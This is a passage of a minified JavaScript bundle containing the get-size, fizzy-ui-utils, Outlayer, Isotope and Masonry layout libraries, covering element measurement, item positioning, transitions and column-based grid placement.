				i = t.indexOf('%') == -1 && !isNaN(e);
			return i && e;
		}
		function e() {}
		function i() {
			for (
				var t = {
						width: 0,
						height: 0,
						innerWidth: 0,
						innerHeight: 0,
						outerWidth: 0,
						outerHeight: 0,
					},
					e = 0;
				e < h;
				e++
			) {
				var i = u[e];
				t[i] = 0;
			}
			return t;
		}
		function o(t) {
			var e = getComputedStyle(t);
			return (
				e ||
					a(
						'Style returned ' +
							e +
							'. Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1'
					),
				e
			);
		}
		function n() {
			if (!d) {
				d = !0;
				var e = document.createElement('div');
				(e.style.width = '200px'),
					(e.style.padding = '1px 2px 3px 4px'),
					(e.style.borderStyle = 'solid'),
					(e.style.borderWidth = '1px 2px 3px 4px'),
					(e.style.boxSizing = 'border-box');
				var i = document.body || document.documentElement;
				i.appendChild(e);
				var n = o(e);
				(r = 200 == Math.round(t(n.width))), (s.isBoxSizeOuter = r), i.removeChild(e);
			}
		}
		function s(e) {
			if (
				(n(),
				'string' == typeof e && (e = document.querySelector(e)),
				e && 'object' == typeof e && e.nodeType)
			) {
				var s = o(e);
				if ('none' == s.display) return i();
				var a = {};
				(a.width = e.offsetWidth), (a.height = e.offsetHeight);
				for (var d = (a.isBorderBox = 'border-box' == s.boxSizing), l = 0; l < h; l++) {
					var f = u[l],
						c = s[f],
						m = parseFloat(c);
					a[f] = isNaN(m) ? 0 : m;
				}
				var p = a.paddingLeft + a.paddingRight,
					y = a.paddingTop + a.paddingBottom,
					g = a.marginLeft + a.marginRight,
					v = a.marginTop + a.marginBottom,
					_ = a.borderLeftWidth + a.borderRightWidth,
					z = a.borderTopWidth + a.borderBottomWidth,
					I = d && r,
					x = t(s.width);
				x !== !1 && (a.width = x + (I ? 0 : p + _));
				var S = t(s.height);
				return (
					S !== !1 && (a.height = S + (I ? 0 : y + z)),
					(a.innerWidth = a.width - (p + _)),
					(a.innerHeight = a.height - (y + z)),
					(a.outerWidth = a.width + g),
					(a.outerHeight = a.height + v),
					a
				);
			}
		}
		var r,
			a =
				'undefined' == typeof console
					? e
					: function (t) {
							console.error(t);
					  },
			u = [
				'paddingLeft',
				'paddingRight',
				'paddingTop',
				'paddingBottom',
				'marginLeft',
				'marginRight',
				'marginTop',
				'marginBottom',
				'borderLeftWidth',
				'borderRightWidth',
				'borderTopWidth',
				'borderBottomWidth',
			],
			h = u.length,
			d = !1;
		return s;
	}),
	(function (t, e) {
		'use strict';
		'function' == typeof define && define.amd
			? define('desandro-matches-selector/matches-selector', e)
			: 'object' == typeof module && module.exports
			? (module.exports = e())
			: (t.matchesSelector = e());
	})(window, function () {
		'use strict';
		var t = (function () {
			var t = window.Element.prototype;
			if (t.matches) return 'matches';
			if (t.matchesSelector) return 'matchesSelector';
			for (var e = ['webkit', 'moz', 'ms', 'o'], i = 0; i < e.length; i++) {
				var o = e[i],
					n = o + 'MatchesSelector';
				if (t[n]) return n;
			}
		})();
		return function (e, i) {
			return e[t](i);
		};
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define(
					'fizzy-ui-utils/utils',
					['desandro-matches-selector/matches-selector'],
					function (i) {
						return e(t, i);
					}
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(t, require('desandro-matches-selector')))
			: (t.fizzyUIUtils = e(t, t.matchesSelector));
	})(window, function (t, e) {
		var i = {};
		(i.extend = function (t, e) {
			for (var i in e) t[i] = e[i];
			return t;
		}),
			(i.modulo = function (t, e) {
				return ((t % e) + e) % e;
			});
		var o = Array.prototype.slice;
		(i.makeArray = function (t) {
			if (Array.isArray(t)) return t;
			if (null === t || void 0 === t) return [];
			var e = 'object' == typeof t && 'number' == typeof t.length;
			return e ? o.call(t) : [t];
		}),
			(i.removeFrom = function (t, e) {
				var i = t.indexOf(e);
				i != -1 && t.splice(i, 1);
			}),
			(i.getParent = function (t, i) {
				for (; t.parentNode && t != document.body; ) if (((t = t.parentNode), e(t, i))) return t;
			}),
			(i.getQueryElement = function (t) {
				return 'string' == typeof t ? document.querySelector(t) : t;
			}),
			(i.handleEvent = function (t) {
				var e = 'on' + t.type;
				this[e] && this[e](t);
			}),
			(i.filterFindElements = function (t, o) {
				t = i.makeArray(t);
				var n = [];
				return (
					t.forEach(function (t) {
						if (t instanceof HTMLElement) {
							if (!o) return void n.push(t);
							e(t, o) && n.push(t);
							for (var i = t.querySelectorAll(o), s = 0; s < i.length; s++) n.push(i[s]);
						}
					}),
					n
				);
			}),
			(i.debounceMethod = function (t, e, i) {
				i = i || 100;
				var o = t.prototype[e],
					n = e + 'Timeout';
				t.prototype[e] = function () {
					var t = this[n];
					clearTimeout(t);
					var e = arguments,
						s = this;
					this[n] = setTimeout(function () {
						o.apply(s, e), delete s[n];
					}, i);
				};
			}),
			(i.docReady = function (t) {
				var e = document.readyState;
				'complete' == e || 'interactive' == e
					? setTimeout(t)
					: document.addEventListener('DOMContentLoaded', t);
			}),
			(i.toDashed = function (t) {
				return t
					.replace(/(.)([A-Z])/g, function (t, e, i) {
						return e + '-' + i;
					})
					.toLowerCase();
			});
		var n = t.console;
		return (
			(i.htmlInit = function (e, o) {
				i.docReady(function () {
					var s = i.toDashed(o),
						r = 'data-' + s,
						a = document.querySelectorAll('[' + r + ']'),
						u = document.querySelectorAll('.js-' + s),
						h = i.makeArray(a).concat(i.makeArray(u)),
						d = r + '-options',
						l = t.jQuery;
					h.forEach(function (t) {
						var i,
							s = t.getAttribute(r) || t.getAttribute(d);
						try {
							i = s && JSON.parse(s);
						} catch (a) {
							return void (n && n.error('Error parsing ' + r + ' on ' + t.className + ': ' + a));
						}
						var u = new e(t, i);
						l && l.data(t, o, u);
					});
				});
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('outlayer/item', ['ev-emitter/ev-emitter', 'get-size/get-size'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('ev-emitter'), require('get-size')))
			: ((t.Outlayer = {}), (t.Outlayer.Item = e(t.EvEmitter, t.getSize)));
	})(window, function (t, e) {
		'use strict';
		function i(t) {
			for (var e in t) return !1;
			return (e = null), !0;
		}
		function o(t, e) {
			t &&
				((this.element = t), (this.layout = e), (this.position = { x: 0, y: 0 }), this._create());
		}
		function n(t) {
			return t.replace(/([A-Z])/g, function (t) {
				return '-' + t.toLowerCase();
			});
		}
		var s = document.documentElement.style,
			r = 'string' == typeof s.transition ? 'transition' : 'WebkitTransition',
			a = 'string' == typeof s.transform ? 'transform' : 'WebkitTransform',
			u = { WebkitTransition: 'webkitTransitionEnd', transition: 'transitionend' }[r],
			h = {
				transform: a,
				transition: r,
				transitionDuration: r + 'Duration',
				transitionProperty: r + 'Property',
				transitionDelay: r + 'Delay',
			},
			d = (o.prototype = Object.create(t.prototype));
		(d.constructor = o),
			(d._create = function () {
				(this._transn = { ingProperties: {}, clean: {}, onEnd: {} }),
					this.css({ position: 'absolute' });
			}),
			(d.handleEvent = function (t) {
				var e = 'on' + t.type;
				this[e] && this[e](t);
			}),
			(d.getSize = function () {
				this.size = e(this.element);
			}),
			(d.css = function (t) {
				var e = this.element.style;
				for (var i in t) {
					var o = h[i] || i;
					e[o] = t[i];
				}
			}),
			(d.getPosition = function () {
				var t = getComputedStyle(this.element),
					e = this.layout._getOption('originLeft'),
					i = this.layout._getOption('originTop'),
					o = t[e ? 'left' : 'right'],
					n = t[i ? 'top' : 'bottom'],
					s = parseFloat(o),
					r = parseFloat(n),
					a = this.layout.size;
				o.indexOf('%') != -1 && (s = (s / 100) * a.width),
					n.indexOf('%') != -1 && (r = (r / 100) * a.height),
					(s = isNaN(s) ? 0 : s),
					(r = isNaN(r) ? 0 : r),
					(s -= e ? a.paddingLeft : a.paddingRight),
					(r -= i ? a.paddingTop : a.paddingBottom),
					(this.position.x = s),
					(this.position.y = r);
			}),
			(d.layoutPosition = function () {
				var t = this.layout.size,
					e = {},
					i = this.layout._getOption('originLeft'),
					o = this.layout._getOption('originTop'),
					n = i ? 'paddingLeft' : 'paddingRight',
					s = i ? 'left' : 'right',
					r = i ? 'right' : 'left',
					a = this.position.x + t[n];
				(e[s] = this.getXValue(a)), (e[r] = '');
				var u = o ? 'paddingTop' : 'paddingBottom',
					h = o ? 'top' : 'bottom',
					d = o ? 'bottom' : 'top',
					l = this.position.y + t[u];
				(e[h] = this.getYValue(l)), (e[d] = ''), this.css(e), this.emitEvent('layout', [this]);
			}),
			(d.getXValue = function (t) {
				var e = this.layout._getOption('horizontal');
				return this.layout.options.percentPosition && !e
					? (t / this.layout.size.width) * 100 + '%'
					: t + 'px';
			}),
			(d.getYValue = function (t) {
				var e = this.layout._getOption('horizontal');
				return this.layout.options.percentPosition && e
					? (t / this.layout.size.height) * 100 + '%'
					: t + 'px';
			}),
			(d._transitionTo = function (t, e) {
				this.getPosition();
				var i = this.position.x,
					o = this.position.y,
					n = t == this.position.x && e == this.position.y;
				if ((this.setPosition(t, e), n && !this.isTransitioning)) return void this.layoutPosition();
				var s = t - i,
					r = e - o,
					a = {};
				(a.transform = this.getTranslate(s, r)),
					this.transition({
						to: a,
						onTransitionEnd: { transform: this.layoutPosition },
						isCleaning: !0,
					});
			}),
			(d.getTranslate = function (t, e) {
				var i = this.layout._getOption('originLeft'),
					o = this.layout._getOption('originTop');
				return (t = i ? t : -t), (e = o ? e : -e), 'translate3d(' + t + 'px, ' + e + 'px, 0)';
			}),
			(d.goTo = function (t, e) {
				this.setPosition(t, e), this.layoutPosition();
			}),
			(d.moveTo = d._transitionTo),
			(d.setPosition = function (t, e) {
				(this.position.x = parseFloat(t)), (this.position.y = parseFloat(e));
			}),
			(d._nonTransition = function (t) {
				this.css(t.to), t.isCleaning && this._removeStyles(t.to);
				for (var e in t.onTransitionEnd) t.onTransitionEnd[e].call(this);
			}),
			(d.transition = function (t) {
				if (!parseFloat(this.layout.options.transitionDuration)) return void this._nonTransition(t);
				var e = this._transn;
				for (var i in t.onTransitionEnd) e.onEnd[i] = t.onTransitionEnd[i];
				for (i in t.to) (e.ingProperties[i] = !0), t.isCleaning && (e.clean[i] = !0);
				if (t.from) {
					this.css(t.from);
					var o = this.element.offsetHeight;
					o = null;
				}
				this.enableTransition(t.to), this.css(t.to), (this.isTransitioning = !0);
			});
		var l = 'opacity,' + n(a);
		(d.enableTransition = function () {
			if (!this.isTransitioning) {
				var t = this.layout.options.transitionDuration;
				(t = 'number' == typeof t ? t + 'ms' : t),
					this.css({
						transitionProperty: l,
						transitionDuration: t,
						transitionDelay: this.staggerDelay || 0,
					}),
					this.element.addEventListener(u, this, !1);
			}
		}),
			(d.onwebkitTransitionEnd = function (t) {
				this.ontransitionend(t);
			}),
			(d.onotransitionend = function (t) {
				this.ontransitionend(t);
			});
		var f = { '-webkit-transform': 'transform' };
		(d.ontransitionend = function (t) {
			if (t.target === this.element) {
				var e = this._transn,
					o = f[t.propertyName] || t.propertyName;
				if (
					(delete e.ingProperties[o],
					i(e.ingProperties) && this.disableTransition(),
					o in e.clean && ((this.element.style[t.propertyName] = ''), delete e.clean[o]),
					o in e.onEnd)
				) {
					var n = e.onEnd[o];
					n.call(this), delete e.onEnd[o];
				}
				this.emitEvent('transitionEnd', [this]);
			}
		}),
			(d.disableTransition = function () {
				this.removeTransitionStyles(),
					this.element.removeEventListener(u, this, !1),
					(this.isTransitioning = !1);
			}),
			(d._removeStyles = function (t) {
				var e = {};
				for (var i in t) e[i] = '';
				this.css(e);
			});
		var c = { transitionProperty: '', transitionDuration: '', transitionDelay: '' };
		return (
			(d.removeTransitionStyles = function () {
				this.css(c);
			}),
			(d.stagger = function (t) {
				(t = isNaN(t) ? 0 : t), (this.staggerDelay = t + 'ms');
			}),
			(d.removeElem = function () {
				this.element.parentNode.removeChild(this.element),
					this.css({ display: '' }),
					this.emitEvent('remove', [this]);
			}),
			(d.remove = function () {
				return r && parseFloat(this.layout.options.transitionDuration)
					? (this.once('transitionEnd', function () {
							this.removeElem();
					  }),
					  void this.hide())
					: void this.removeElem();
			}),
			(d.reveal = function () {
				delete this.isHidden, this.css({ display: '' });
				var t = this.layout.options,
					e = {},
					i = this.getHideRevealTransitionEndProperty('visibleStyle');
				(e[i] = this.onRevealTransitionEnd),
					this.transition({
						from: t.hiddenStyle,
						to: t.visibleStyle,
						isCleaning: !0,
						onTransitionEnd: e,
					});
			}),
			(d.onRevealTransitionEnd = function () {
				this.isHidden || this.emitEvent('reveal');
			}),
			(d.getHideRevealTransitionEndProperty = function (t) {
				var e = this.layout.options[t];
				if (e.opacity) return 'opacity';
				for (var i in e) return i;
			}),
			(d.hide = function () {
				(this.isHidden = !0), this.css({ display: '' });
				var t = this.layout.options,
					e = {},
					i = this.getHideRevealTransitionEndProperty('hiddenStyle');
				(e[i] = this.onHideTransitionEnd),
					this.transition({
						from: t.visibleStyle,
						to: t.hiddenStyle,
						isCleaning: !0,
						onTransitionEnd: e,
					});
			}),
			(d.onHideTransitionEnd = function () {
				this.isHidden && (this.css({ display: 'none' }), this.emitEvent('hide'));
			}),
			(d.destroy = function () {
				this.css({
					position: '',
					left: '',
					right: '',
					top: '',
					bottom: '',
					transition: '',
					transform: '',
				});
			}),
			o
		);
	}),
	(function (t, e) {
		'use strict';
		'function' == typeof define && define.amd
			? define(
					'outlayer/outlayer',
					['ev-emitter/ev-emitter', 'get-size/get-size', 'fizzy-ui-utils/utils', './item'],
					function (i, o, n, s) {
						return e(t, i, o, n, s);
					}
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(
					t,
					require('ev-emitter'),
					require('get-size'),
					require('fizzy-ui-utils'),
					require('./item')
			  ))
			: (t.Outlayer = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, t.Outlayer.Item));
	})(window, function (t, e, i, o, n) {
		'use strict';
		function s(t, e) {
			var i = o.getQueryElement(t);
			if (!i)
				return void (
					u && u.error('Bad element for ' + this.constructor.namespace + ': ' + (i || t))
				);
			(this.element = i),
				h && (this.$element = h(this.element)),
				(this.options = o.extend({}, this.constructor.defaults)),
				this.option(e);
			var n = ++l;
			(this.element.outlayerGUID = n), (f[n] = this), this._create();
			var s = this._getOption('initLayout');
			s && this.layout();
		}
		function r(t) {
			function e() {
				t.apply(this, arguments);
			}
			return (e.prototype = Object.create(t.prototype)), (e.prototype.constructor = e), e;
		}
		function a(t) {
			if ('number' == typeof t) return t;
			var e = t.match(/(^\d*\.?\d*)(\w*)/),
				i = e && e[1],
				o = e && e[2];
			if (!i.length) return 0;
			i = parseFloat(i);
			var n = m[o] || 1;
			return i * n;
		}
		var u = t.console,
			h = t.jQuery,
			d = function () {},
			l = 0,
			f = {};
		(s.namespace = 'outlayer'),
			(s.Item = n),
			(s.defaults = {
				containerStyle: { position: 'relative' },
				initLayout: !0,
				originLeft: !0,
				originTop: !0,
				resize: !0,
				resizeContainer: !0,
				transitionDuration: '0.4s',
				hiddenStyle: { opacity: 0, transform: 'scale(0.001)' },
				visibleStyle: { opacity: 1, transform: 'scale(1)' },
			});
		var c = s.prototype;
		o.extend(c, e.prototype),
			(c.option = function (t) {
				o.extend(this.options, t);
			}),
			(c._getOption = function (t) {
				var e = this.constructor.compatOptions[t];
				return e && void 0 !== this.options[e] ? this.options[e] : this.options[t];
			}),
			(s.compatOptions = {
				initLayout: 'isInitLayout',
				horizontal: 'isHorizontal',
				layoutInstant: 'isLayoutInstant',
				originLeft: 'isOriginLeft',
				originTop: 'isOriginTop',
				resize: 'isResizeBound',
				resizeContainer: 'isResizingContainer',
			}),
			(c._create = function () {
				this.reloadItems(),
					(this.stamps = []),
					this.stamp(this.options.stamp),
					o.extend(this.element.style, this.options.containerStyle);
				var t = this._getOption('resize');
				t && this.bindResize();
			}),
			(c.reloadItems = function () {
				this.items = this._itemize(this.element.children);
			}),
			(c._itemize = function (t) {
				for (
					var e = this._filterFindItemElements(t), i = this.constructor.Item, o = [], n = 0;
					n < e.length;
					n++
				) {
					var s = e[n],
						r = new i(s, this);
					o.push(r);
				}
				return o;
			}),
			(c._filterFindItemElements = function (t) {
				return o.filterFindElements(t, this.options.itemSelector);
			}),
			(c.getItemElements = function () {
				return this.items.map(function (t) {
					return t.element;
				});
			}),
			(c.layout = function () {
				this._resetLayout(), this._manageStamps();
				var t = this._getOption('layoutInstant'),
					e = void 0 !== t ? t : !this._isLayoutInited;
				this.layoutItems(this.items, e), (this._isLayoutInited = !0);
			}),
			(c._init = c.layout),
			(c._resetLayout = function () {
				this.getSize();
			}),
			(c.getSize = function () {
				this.size = i(this.element);
			}),
			(c._getMeasurement = function (t, e) {
				var o,
					n = this.options[t];
				n
					? ('string' == typeof n
							? (o = this.element.querySelector(n))
							: n instanceof HTMLElement && (o = n),
					  (this[t] = o ? i(o)[e] : n))
					: (this[t] = 0);
			}),
			(c.layoutItems = function (t, e) {
				(t = this._getItemsForLayout(t)), this._layoutItems(t, e), this._postLayout();
			}),
			(c._getItemsForLayout = function (t) {
				return t.filter(function (t) {
					return !t.isIgnored;
				});
			}),
			(c._layoutItems = function (t, e) {
				if ((this._emitCompleteOnItems('layout', t), t && t.length)) {
					var i = [];
					t.forEach(function (t) {
						var o = this._getItemLayoutPosition(t);
						(o.item = t), (o.isInstant = e || t.isLayoutInstant), i.push(o);
					}, this),
						this._processLayoutQueue(i);
				}
			}),
			(c._getItemLayoutPosition = function () {
				return { x: 0, y: 0 };
			}),
			(c._processLayoutQueue = function (t) {
				this.updateStagger(),
					t.forEach(function (t, e) {
						this._positionItem(t.item, t.x, t.y, t.isInstant, e);
					}, this);
			}),
			(c.updateStagger = function () {
				var t = this.options.stagger;
				return null === t || void 0 === t
					? void (this.stagger = 0)
					: ((this.stagger = a(t)), this.stagger);
			}),
			(c._positionItem = function (t, e, i, o, n) {
				o ? t.goTo(e, i) : (t.stagger(n * this.stagger), t.moveTo(e, i));
			}),
			(c._postLayout = function () {
				this.resizeContainer();
			}),
			(c.resizeContainer = function () {
				var t = this._getOption('resizeContainer');
				if (t) {
					var e = this._getContainerSize();
					e && (this._setContainerMeasure(e.width, !0), this._setContainerMeasure(e.height, !1));
				}
			}),
			(c._getContainerSize = d),
			(c._setContainerMeasure = function (t, e) {
				if (void 0 !== t) {
					var i = this.size;
					i.isBorderBox &&
						(t += e
							? i.paddingLeft + i.paddingRight + i.borderLeftWidth + i.borderRightWidth
							: i.paddingBottom + i.paddingTop + i.borderTopWidth + i.borderBottomWidth),
						(t = Math.max(t, 0)),
						(this.element.style[e ? 'width' : 'height'] = t + 'px');
				}
			}),
			(c._emitCompleteOnItems = function (t, e) {
				function i() {
					n.dispatchEvent(t + 'Complete', null, [e]);
				}
				function o() {
					r++, r == s && i();
				}
				var n = this,
					s = e.length;
				if (!e || !s) return void i();
				var r = 0;
				e.forEach(function (e) {
					e.once(t, o);
				});
			}),
			(c.dispatchEvent = function (t, e, i) {
				var o = e ? [e].concat(i) : i;
				if ((this.emitEvent(t, o), h))
					if (((this.$element = this.$element || h(this.element)), e)) {
						var n = h.Event(e);
						(n.type = t), this.$element.trigger(n, i);
					} else this.$element.trigger(t, i);
			}),
			(c.ignore = function (t) {
				var e = this.getItem(t);
				e && (e.isIgnored = !0);
			}),
			(c.unignore = function (t) {
				var e = this.getItem(t);
				e && delete e.isIgnored;
			}),
			(c.stamp = function (t) {
				(t = this._find(t)),
					t && ((this.stamps = this.stamps.concat(t)), t.forEach(this.ignore, this));
			}),
			(c.unstamp = function (t) {
				(t = this._find(t)),
					t &&
						t.forEach(function (t) {
							o.removeFrom(this.stamps, t), this.unignore(t);
						}, this);
			}),
			(c._find = function (t) {
				if (t)
					return (
						'string' == typeof t && (t = this.element.querySelectorAll(t)), (t = o.makeArray(t))
					);
			}),
			(c._manageStamps = function () {
				this.stamps &&
					this.stamps.length &&
					(this._getBoundingRect(), this.stamps.forEach(this._manageStamp, this));
			}),
			(c._getBoundingRect = function () {
				var t = this.element.getBoundingClientRect(),
					e = this.size;
				this._boundingRect = {
					left: t.left + e.paddingLeft + e.borderLeftWidth,
					top: t.top + e.paddingTop + e.borderTopWidth,
					right: t.right - (e.paddingRight + e.borderRightWidth),
					bottom: t.bottom - (e.paddingBottom + e.borderBottomWidth),
				};
			}),
			(c._manageStamp = d),
			(c._getElementOffset = function (t) {
				var e = t.getBoundingClientRect(),
					o = this._boundingRect,
					n = i(t),
					s = {
						left: e.left - o.left - n.marginLeft,
						top: e.top - o.top - n.marginTop,
						right: o.right - e.right - n.marginRight,
						bottom: o.bottom - e.bottom - n.marginBottom,
					};
				return s;
			}),
			(c.handleEvent = o.handleEvent),
			(c.bindResize = function () {
				t.addEventListener('resize', this), (this.isResizeBound = !0);
			}),
			(c.unbindResize = function () {
				t.removeEventListener('resize', this), (this.isResizeBound = !1);
			}),
			(c.onresize = function () {
				this.resize();
			}),
			o.debounceMethod(s, 'onresize', 100),
			(c.resize = function () {
				this.isResizeBound && this.needsResizeLayout() && this.layout();
			}),
			(c.needsResizeLayout = function () {
				var t = i(this.element),
					e = this.size && t;
				return e && t.innerWidth !== this.size.innerWidth;
			}),
			(c.addItems = function (t) {
				var e = this._itemize(t);
				return e.length && (this.items = this.items.concat(e)), e;
			}),
			(c.appended = function (t) {
				var e = this.addItems(t);
				e.length && (this.layoutItems(e, !0), this.reveal(e));
			}),
			(c.prepended = function (t) {
				var e = this._itemize(t);
				if (e.length) {
					var i = this.items.slice(0);
					(this.items = e.concat(i)),
						this._resetLayout(),
						this._manageStamps(),
						this.layoutItems(e, !0),
						this.reveal(e),
						this.layoutItems(i);
				}
			}),
			(c.reveal = function (t) {
				if ((this._emitCompleteOnItems('reveal', t), t && t.length)) {
					var e = this.updateStagger();
					t.forEach(function (t, i) {
						t.stagger(i * e), t.reveal();
					});
				}
			}),
			(c.hide = function (t) {
				if ((this._emitCompleteOnItems('hide', t), t && t.length)) {
					var e = this.updateStagger();
					t.forEach(function (t, i) {
						t.stagger(i * e), t.hide();
					});
				}
			}),
			(c.revealItemElements = function (t) {
				var e = this.getItems(t);
				this.reveal(e);
			}),
			(c.hideItemElements = function (t) {
				var e = this.getItems(t);
				this.hide(e);
			}),
			(c.getItem = function (t) {
				for (var e = 0; e < this.items.length; e++) {
					var i = this.items[e];
					if (i.element == t) return i;
				}
			}),
			(c.getItems = function (t) {
				t = o.makeArray(t);
				var e = [];
				return (
					t.forEach(function (t) {
						var i = this.getItem(t);
						i && e.push(i);
					}, this),
					e
				);
			}),
			(c.remove = function (t) {
				var e = this.getItems(t);
				this._emitCompleteOnItems('remove', e),
					e &&
						e.length &&
						e.forEach(function (t) {
							t.remove(), o.removeFrom(this.items, t);
						}, this);
			}),
			(c.destroy = function () {
				var t = this.element.style;
				(t.height = ''),
					(t.position = ''),
					(t.width = ''),
					this.items.forEach(function (t) {
						t.destroy();
					}),
					this.unbindResize();
				var e = this.element.outlayerGUID;
				delete f[e],
					delete this.element.outlayerGUID,
					h && h.removeData(this.element, this.constructor.namespace);
			}),
			(s.data = function (t) {
				t = o.getQueryElement(t);
				var e = t && t.outlayerGUID;
				return e && f[e];
			}),
			(s.create = function (t, e) {
				var i = r(s);
				return (
					(i.defaults = o.extend({}, s.defaults)),
					o.extend(i.defaults, e),
					(i.compatOptions = o.extend({}, s.compatOptions)),
					(i.namespace = t),
					(i.data = s.data),
					(i.Item = r(n)),
					o.htmlInit(i, t),
					h && h.bridget && h.bridget(t, i),
					i
				);
			});
		var m = { ms: 1, s: 1e3 };
		return (s.Item = n), s;
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/item', ['outlayer/outlayer'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('outlayer')))
			: ((t.Isotope = t.Isotope || {}), (t.Isotope.Item = e(t.Outlayer)));
	})(window, function (t) {
		'use strict';
		function e() {
			t.Item.apply(this, arguments);
		}
		var i = (e.prototype = Object.create(t.Item.prototype)),
			o = i._create;
		(i._create = function () {
			(this.id = this.layout.itemGUID++), o.call(this), (this.sortData = {});
		}),
			(i.updateSortData = function () {
				if (!this.isIgnored) {
					(this.sortData.id = this.id),
						(this.sortData['original-order'] = this.id),
						(this.sortData.random = Math.random());
					var t = this.layout.options.getSortData,
						e = this.layout._sorters;
					for (var i in t) {
						var o = e[i];
						this.sortData[i] = o(this.element, this);
					}
				}
			});
		var n = i.destroy;
		return (
			(i.destroy = function () {
				n.apply(this, arguments), this.css({ display: '' });
			}),
			e
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/layout-mode', ['get-size/get-size', 'outlayer/outlayer'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('get-size'), require('outlayer')))
			: ((t.Isotope = t.Isotope || {}), (t.Isotope.LayoutMode = e(t.getSize, t.Outlayer)));
	})(window, function (t, e) {
		'use strict';
		function i(t) {
			(this.isotope = t),
				t &&
					((this.options = t.options[this.namespace]),
					(this.element = t.element),
					(this.items = t.filteredItems),
					(this.size = t.size));
		}
		var o = i.prototype,
			n = [
				'_resetLayout',
				'_getItemLayoutPosition',
				'_manageStamp',
				'_getContainerSize',
				'_getElementOffset',
				'needsResizeLayout',
				'_getOption',
			];
		return (
			n.forEach(function (t) {
				o[t] = function () {
					return e.prototype[t].apply(this.isotope, arguments);
				};
			}),
			(o.needsVerticalResizeLayout = function () {
				var e = t(this.isotope.element),
					i = this.isotope.size && e;
				return i && e.innerHeight != this.isotope.size.innerHeight;
			}),
			(o._getMeasurement = function () {
				this.isotope._getMeasurement.apply(this, arguments);
			}),
			(o.getColumnWidth = function () {
				this.getSegmentSize('column', 'Width');
			}),
			(o.getRowHeight = function () {
				this.getSegmentSize('row', 'Height');
			}),
			(o.getSegmentSize = function (t, e) {
				var i = t + e,
					o = 'outer' + e;
				if ((this._getMeasurement(i, o), !this[i])) {
					var n = this.getFirstItemSize();
					this[i] = (n && n[o]) || this.isotope.size['inner' + e];
				}
			}),
			(o.getFirstItemSize = function () {
				var e = this.isotope.filteredItems[0];
				return e && e.element && t(e.element);
			}),
			(o.layout = function () {
				this.isotope.layout.apply(this.isotope, arguments);
			}),
			(o.getSize = function () {
				this.isotope.getSize(), (this.size = this.isotope.size);
			}),
			(i.modes = {}),
			(i.create = function (t, e) {
				function n() {
					i.apply(this, arguments);
				}
				return (
					(n.prototype = Object.create(o)),
					(n.prototype.constructor = n),
					e && (n.options = e),
					(n.prototype.namespace = t),
					(i.modes[t] = n),
					n
				);
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('masonry-layout/masonry', ['outlayer/outlayer', 'get-size/get-size'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('outlayer'), require('get-size')))
			: (t.Masonry = e(t.Outlayer, t.getSize));
	})(window, function (t, e) {
		var i = t.create('masonry');
		i.compatOptions.fitWidth = 'isFitWidth';
		var o = i.prototype;
		return (
			(o._resetLayout = function () {
				this.getSize(),
					this._getMeasurement('columnWidth', 'outerWidth'),
					this._getMeasurement('gutter', 'outerWidth'),
					this.measureColumns(),
					(this.colYs = []);
				for (var t = 0; t < this.cols; t++) this.colYs.push(0);
				(this.maxY = 0), (this.horizontalColIndex = 0);
			}),
			(o.measureColumns = function () {
				if ((this.getContainerWidth(), !this.columnWidth)) {
					var t = this.items[0],
						i = t && t.element;
					this.columnWidth = (i && e(i).outerWidth) || this.containerWidth;
				}
				var o = (this.columnWidth += this.gutter),
					n = this.containerWidth + this.gutter,
					s = n / o,
					r = o - (n % o),
					a = r && r < 1 ? 'round' : 'floor';
				(s = Math[a](s)), (this.cols = Math.max(s, 1));
			}),
			(o.getContainerWidth = function () {
				var t = this._getOption('fitWidth'),
					i = t ? this.element.parentNode : this.element,
					o = e(i);
				this.containerWidth = o && o.innerWidth;
			}),
			(o._getItemLayoutPosition = function (t) {
				t.getSize();
				var e = t.size.outerWidth % this.columnWidth,
					i = e && e < 1 ? 'round' : 'ceil',
					o = Math[i](t.size.outerWidth / this.columnWidth);
				o = Math.min(o, this.cols);
				for (
					var n = this.options.horizontalOrder ? '_getHorizontalColPosition' : '_getTopColPosition',
						s = this[n](o, t),
						r = { x: this.columnWidth * s.col, y: s.y },
						a = s.y + t.size.outerHeight,
						u = o + s.col,
						h = s.col;
					h < u;
					h++
				)
					this.colYs[h] = a;
				return r;
			}),
			(o._getTopColPosition = function (t) {
				var e = this._getTopColGroup(t),
					i = Math.min.apply(Math, e);
				return { col: e.indexOf(i), y: i };
			}),
			(o._getTopColGroup = function (t) {
				if (t < 2) return this.colYs;
				for (var e = [], i = this.cols + 1 - t, o = 0; o < i; o++) e[o] = this._getColGroupY(o, t);
				return e;
			}),
			(o._getColGroupY = function (t, e) {
				if (e < 2) return this.colYs[t];
				var i = this.colYs.slice(t, t + e);
				return Math.max.apply(Math, i);
			}),
			(o._getHorizontalColPosition = function (t, e) {
				var i = this.horizontalColIndex % this.cols,
					o = t > 1 && i + t > this.cols;
				i = o ? 0 : i;
				var n = e.size.outerWidth && e.size.outerHeight;
				return (
					(this.horizontalColIndex = n ? i + t : this.horizontalColIndex),
					{ col: i, y: this._getColGroupY(i, t) }
				);
			}),
			(o._manageStamp = function (t) {
				var i = e(t),
					o = this._getElementOffset(t),
					n = this._getOption('originLeft'),
					s = n ? o.left : o.right,
					r = s + i.outerWidth,
					a = Math.floor(s / this.columnWidth);
				a = Math.max(0, a);
				var u = Math.floor(r / this.columnWidth);
				(u -= r % this.columnWidth ? 0 : 1), (u = Math.min(this.cols - 1, u));
				for (
					var h = this._getOption('originTop'), d = (h ? o.top : o.bottom) + i.outerHeight, l = a;
					l <= u;
					l++
				)
					this.colYs[l] = Math.max(d, this.colYs[l]);
			}),
			(o._getContainerSize = function () {
				this.maxY = Math.max.apply(Math, this.colYs);
				var t = { height: this.maxY };
